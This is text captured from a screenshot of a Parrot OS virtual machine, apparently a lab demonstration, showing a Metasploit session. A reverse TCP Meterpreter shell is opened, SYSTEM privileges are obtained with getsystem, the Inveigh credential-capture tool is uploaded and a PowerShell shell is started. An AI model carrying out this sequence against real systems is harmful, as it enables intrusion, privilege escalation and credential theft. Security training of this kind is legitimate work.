 Parrot OS - VMware Workstation 16 Player (Non-commercial use only)
File Virtual Machine Help
Applications Places System Thu Jan 21, 13:36
Parrot Terminal
File Edit View Search Terminal Help
msf6 exploit(multi/handler) > run
Parrot
[*] Started reverse TCP handler on 192.168.1.47:8080
[*] Sending stage (175174 bytes) to 192.168.1.51
[*] Meterpreter session 1 opened (192.168.1.47:8080 -> 192.168.1.51:49847) at 2021-01-21 13:32:45 +0200
russellw's Home
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > upload '/home/russellw/Documents/Inveigh-master.zip'
[*] uploading  : /home/russellw/Documents/Inveigh-master.zip -> Inveigh-master.zip
[*] Uploaded 91.56 KiB of 91.56 KiB (100.0%): /home/russellw/Documents/Inveigh-master.zip -> Inveigh-master.zip
[*] uploaded   : /home/russellw/Documents/Inveigh-master.zip -> Inveigh-master.zip
meterpreter > powershell_shell
PS >
Buffer
Menu Parrot Terminal
To release input, press Ctrl+Alt